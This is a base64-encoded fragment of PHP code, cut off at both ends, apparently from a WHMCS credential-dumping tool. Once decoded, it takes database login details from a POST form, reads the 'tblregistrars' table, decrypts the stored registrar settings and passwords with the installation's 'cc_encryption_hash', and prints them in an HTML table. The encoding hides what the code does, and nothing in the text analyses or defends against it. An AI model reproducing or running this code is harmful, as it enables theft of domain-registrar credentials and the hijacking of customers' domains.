
U+PGJyPjxicj48L2NlbnRlcj4iOw0KDQp9DQoNCiAgIC
AkbGluaz1teXNxbF9jb25uZWN0KCRkYl9ob3N0LCRkYl
91c2VybmFtZSwkZGJfcGFzc3dvcmQpIDsNCgkgICAgbX
lzcWxfc2VsZWN0X2RiKCRkYl9uYW1lLCRsaW5rKSA7DQ
oNCiRxdWVyeSA9IG15c3FsX3F1ZXJ5KCJTRUxFQ1QgKi
BGUk9NIHRibHJlZ2lzdHJhcnMiKTsNCmVjaG8oIjxjZW
50ZXI+RG9tYWluIFJlc2VsbGVyIDxicj48dGFibGUgYm
9yZGVyPScxJz4iKTsNCmVjaG8oIjx0cj48dGQ+UmVnaX
N0cmFyPC90ZD48dGQ+U2V0dGluZzwvdGQ+PHRkPlZhbH
VlPC90ZD48L3RyPiIpOw0Kd2hpbGUoJHYgPSBteXNxbF
9mZXRjaF9hcnJheSgkcXVlcnkpKSB7DQoNCiRyZWdpc3
RyYXIgCT0gJHZbJ3JlZ2lzdHJhciddOw0KJHNldHRpbm
cgPSAkdlsnc2V0dGluZyddOw0KJHZhbHVlID0gZGVjcn
lwdCAoJHZbJ3ZhbHVlJ10sICRjY19lbmNyeXB0aW9uX2
hhc2gpOw0KaWYgKCR2YWx1ZT09IiIpIHsNCiR2YWx1ZT
0wOw0KfQ0KJHBhc3N3b3JkID0gZGVjcnlwdCAoJHZbJ3
Bhc3N3b3JkJ10sICRjY19lbmNyeXB0aW9uX2hhc2gpOw
0KZWNobygiPHRyPjx0ZD4kcmVnaXN0cmFyPC90ZD48dG
Q+JHNldHRpbmc8L3RkPjx0ZD4kdmFsdWU8L3RkPjwvdH
I+Iik7DQoNCg0KDQoNCg0KfQ0KZWNobyAiPC90YWJsZT
48YnI+PGJyPjwvY2VudGVyPiI7DQp9DQoNCg0KDQogaW
YoJF9QT1NUWydmb3JtX2FjdGlvbiddID09IDIgKQ0KIH
sNCiAvL2luY2x1ZGUoJGZpbGUpOw0KDQogJGRiX2hvc3
Q9KCRfUE9TVFsnZGJfaG9zdCddKTsNCiAkZGJfdXNlcm
5hbWU9KCRfUE9TVFsnZGJfdXNlcm5hbWUnXSk7DQogJG